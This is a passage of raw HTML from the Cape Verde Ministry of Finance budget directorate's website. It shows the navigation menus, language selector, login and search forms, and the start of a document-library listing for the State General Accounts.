id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="255852" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="255853" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv" class="mf-link"> Estratégia Orçamental </a> </li> <li id="331934" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Documentos </a> </li> <li id="331937" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/noticias" class="mf-link"> Noticias </a> </li> </ul> <ul id="255852-submenu" class="mf-mobile-submenu-list"> <li id="255888" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/identidade" class="mf-link">Identidade</a> <li id="255889" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica" class="mf-link">Estrutura Orgânica</a> <li id="255890" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes" class="mf-link">Dirigentes</a> </ul> <ul id="331934-submenu" class="mf-mobile-submenu-list"> <li id="331935" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes" class="mf-link">Legislações</a> <li id="331936" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos" class="mf-link">Diretivas/Circulares/Despachos</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=357848&amp;redirect=%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3Dsize%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D75" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768946678554"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnocp" title="Ir para Direção Nacional Orçamento e Contabilidade Pública"> <img alt="" height="182" src="/image/layout_set_logo?img_id=268410&amp;t=1768870914555" width="556" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direcção Nacional do Orçamento e Contabilidade Pública (DNOCP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/identidade"> <span class="title">Identidade</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP tem por missão propor e executar a estratégia orçamental nacional, propor medidas e ações de política orçamental, elaborar o Orçamento do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/estrutura-org%C3%A2nica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNOCP integra o Serviço do Orçamento (SO) e Serviço de Contabilidade Pública (SCP)</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da Direção Nacional Orçamento e Contabilidade Pública...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Parlamento Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.parlamento.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://www.tribunalcontas.cv" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/estrat%C3%A9gia-or%C3%A7amental" aria-expanded="false"> Estratégia Orçamental </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Cidadão e Instituições</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/legislacoes"> <span class="title">Legislações</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, finanças públicas, bem como, de pensões e atos administrativos....</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/diretivas/circulares/despachos"> <span class="title">Diretivas/Circulares/Despachos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda as diretivas, circulares e despachos...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnocp/noticias" aria-expanded="false"> Noticias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnocp//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnocp/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768946678562"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_qgaa" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="rivf" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"rivf","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#rivf"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("rivf",new Component.default(context,"#rivf"),destroyConfig);else Liferay.component("rivf",new Component.default(context),destroyConfig)});else if(false)Liferay.component("rivf",new Component.default(context,"#rivf"),destroyConfig);else Liferay.component("rivf",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Contas Geral do Estado - Contas Geral do Estado - Direção Nacional Orçamento e Contabilidade Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnocp" > <div class="entry"> Direção Nacional Orçamento e Contabilidade Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado" > <div class="entry"> Contas Geral do Estado </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="rhpx"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302348">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol=size&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder=&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=asc&amp;p_r_p_resetCur=false&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302348">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry=75&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchRepositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId=302348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_searchFolderId=302348&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn 